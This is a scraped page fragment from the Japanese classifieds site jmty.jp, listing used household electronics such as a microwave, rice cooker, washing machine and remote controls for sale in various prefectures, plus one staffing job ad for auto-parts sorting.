<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6kd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6kd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-ele/article-1lm9lv"><img alt="✴︎12/29以降取りにきてくださる方　電子レンジ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6935605cc18b86bd382af3bd/thumb_m_IMG_2813.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-ele/article-1lm9lv">✴︎12/29以降取りにきてくださる方　電子レンジ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-ele">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-ele/g-1102/a-744-ogori">小郡市</a>
<a rel="nofollow" href="/fukuoka/sale-ele/g-1102/s-3600120">西鉄小郡駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
引っ越しに伴い出品します。
2016年製の電子レンジです。
あたためボタン、取り消しボタン部分ご確認ください。正常に使用できます。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lm9lv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lm9lv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-ele/article-1lma1r"><img alt="✴︎12/29以降取りに来てくださる方　パナソニック　炊飯器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69356389d3966e515b2cbdba/thumb_m_IMG_2817.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-ele/article-1lma1r">✴︎12/29以降取りに来てくださる方　パナソニック　炊飯器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-ele">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-ele/g-1102/a-744-ogori">小郡市</a>
<a rel="nofollow" href="/fukuoka/sale-ele/g-1102/s-3600120">西鉄小郡駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2019年製5.5合炊きの炊飯器です！
釜の内側が少し剥がれています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lma1r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lma1r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln6k4"><img alt="カメラ新品、新品同様、３年保証" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69374606a5fa70e2d1e36c5e/thumb_m_1765230085928.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln6k4">カメラ新品、新品同様、３年保証</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1153/a-257-chuo">中央区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1153/s-1130101">東京駅</a>
<a href="/all/sale-ele/g-1153">カメラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
オリンパス他にもキャノンおまけも上げます。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6k4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6k4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_lacotto_454197119?ex=1"><img alt="自動車部品の集荷・搬入作業" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/14792/147924734/bs_job_img_1_20251205172414329.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_lacotto_454197119?ex=1">自動車部品の集荷・搬入作業</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-123/a-469-kariya">刈谷市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-123/s-1150223">東刈谷駅</a>
<a href="/all/sale-lig/g-123">仕分け</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
刈谷駅から歩いて10分☆

自動車部品の集荷・搬入作業
トラックで入ってきた製品を仕分けしたり、工場内の製品を集荷したりします。
リフトの使用もあります。

金属の自動車部品なので少し重さはあります。

派遣社員

◆社会保...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/sale-ele/article-1ln6jp"><img alt="12/9限定！美品●Panasonicオーブンレンジ　NE-MS..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/693745fb67feac6ce78d2a58/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/sale-ele/article-1ln6jp">12/9限定！美品●Panasonicオーブンレンジ　NE-MS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale-ele">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-ele/g-1102/a-660-kure">呉市</a>
<a rel="nofollow" href="/hiroshima/sale-ele/g-1102/s-1171623">天応駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-Panasonic">Panasonic</a>
</div>
</div>
<div class='p-item-detail'>
●12/9本日限定●
本日取りに来て下さる方いませんか？
明日以降は場所が大阪になります。


祖母が施設に入ることになり不要になったため、出品します。
1人暮らし、使用頻度も高くなく、綺麗に使用していました。

◉動作確認...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6jp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6jp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-ele/article-1ln6jb"><img alt="【SHARP】エアコンリモコン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6937454c4f94b47bff1796e8/thumb_m_1765229899071.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-ele/article-1ln6jb">【SHARP】エアコンリモコン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-ele">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-ele/g-1067/a-510-iga">伊賀市</a>
<a rel="nofollow" href="/mie/sale-ele/g-1067/s-3100605">広小路駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
SHARP　シャープ　エアコン　リモコン　A987JB


【対応】
ていない場合があります。

AY-G22DG、AY-G22DH、AY-G22S-W、AY-G22TD、AY-G25DG、AY-G25DH、AY-G25S-...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6jb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6jb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/sale-ele/article-1ln6j7"><img alt="ホットカーペット HT-20 三京株式会社" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693743f5f69abfcd67112acc/thumb_m_yahoo009.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/sale-ele/article-1ln6j7">ホットカーペット HT-20 三京株式会社</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale-ele">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/sale-ele/g-1195/a-435-shizuoka">静岡市</a>
<a href="/all/sale-ele/g-1195">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ホットカーペット HT-20 三京株式会社

新品で買って未使用です。ビニールに入れて室内で保存してました。一年ほどビニールの入り口を開いたままにしていた時期があったのでホコリが入ったかもしれません。シミが点々と少しあり...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6j7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6j7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln2n9"><img alt="サーキュレーター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936c63d7af7194527cf8c2b/thumb_m_1765197374549.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln2n9">サーキュレーター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/a-277-katsushika">葛飾区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/s-1130201">大崎駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B5%E3%83%BC%E3%82%AD%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%BF%E3%83%BC">サーキュレーター</a>
</div>
</div>
<div class='p-item-detail'>
リモコン利用可能なサーキュレーター
縦横首振り、タイマーも利用可能です。
引越につき出品、取りに来ていただける方限定になります。

型番:FS04
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln2n9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln2n9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln2pc"><img alt="KOIZUMI製 ヘアドライヤー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936c71eb14fd9ec8ecd3ff9/thumb_m_1765197599883.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln2pc">KOIZUMI製 ヘアドライヤー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1124/a-277-katsushika">葛飾区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1124/s-1130201">大崎駅</a>
<a href="/all/sale-ele/g-1124">美容家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
KOIZUMI製のヘアドライヤー
引越につき出品、取りに来ていただける方限定になります。

型式:KHD-9020
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln2pc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln2pc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-ele/article-1ln6io"><img alt="【HITACHI】照明リモコン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693743f80c0025679d8d2895/thumb_m_1765229559144.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-ele/article-1ln6io">【HITACHI】照明リモコン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-ele">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-ele/g-1085/a-510-iga">伊賀市</a>
<a rel="nofollow" href="/mie/sale-ele/g-1085/s-3100605">広小路駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
HITACHI/日立 [照明器具専用リモコン ]
ＩＲ−Ｄ０１Ｈ（FU-538）

【適用機種】
・FU ・IR-D01H ・LEC-AH120R
・LEC-AH120U ・LEC-AH125R
・LEC-AH125U ・L...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6io" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6io" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ln6in"><img alt="EJ5741番 YAMADA 洗濯機 YWM-T60H1" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936dee00caec16b2cfe1e7e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ln6in">EJ5741番 YAMADA 洗濯機 YWM-T60H1</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>9,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1085/a-196-soka">草加市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
EJ5741番 YAMADA 洗濯機 YWM-T60H1

【容量】

6.0kg

【年式】

2020

【サイズ】

幅565×奥行534×高さ890(mm)



正面に傷・足が片方無し

※設置場所の寸法を必ずご確...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
